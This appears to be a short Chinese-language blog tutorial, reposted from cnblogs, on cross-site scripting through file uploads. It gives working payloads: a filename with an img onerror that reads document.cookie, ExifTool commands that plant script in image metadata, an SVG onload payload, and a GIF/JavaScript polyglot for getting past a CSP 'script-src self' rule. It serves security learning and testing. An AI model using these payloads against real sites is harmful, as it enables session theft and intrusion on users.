标签:

<script> 块内容,内联事件,内联样式 ,以及禁止执行eval() , newFunction() , setTimeout([string], …) 和setInterval([string], …) 。CSP更详尽的介绍可以在drops看到:http://drops.wooyun.org/tips/1439

在文件名中写入xss payload:

"><img src=x onerror=alert(document.cookie)>.gif



修改图片元数据 Metadata:

ExifTool 的作者是Phil Harvey,这是一个元信息读写编辑工具。

ExifTool 在修改原始文件之前,会自动将原文件改名保存为*.origin,因此不必担心原始文件被破坏掉。

exiftool -Artist=‘xss payload‘ *.jpg(修改作者信息)? exiftool -model="xss payload" *.jpg(修改相机型号)......

修改Content

如果应用允许上传SVG格式的文件(其实就是一个图像类型的),那么带有以下content的.svg文件可以被用来触发XSS: <svg xmlns="http://www.w3.org/2000/svg"onload="alert(document.domain)"/>

如果知道上传gif图片的地址,且能在相同的域注入:

建立一个携带有JavaScript payload的GIF图像用作一个脚本的源

内容为:GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;

payload:<script src=http://xx/xss.gif>

对绕过CSP(内容安全策略)保护“script-src ‘self’”(即拦截<script>alert(1)</script>)是很有用的

标签:

原文地址:http://www.cnblogs.com/tyomcat/p/5414112.html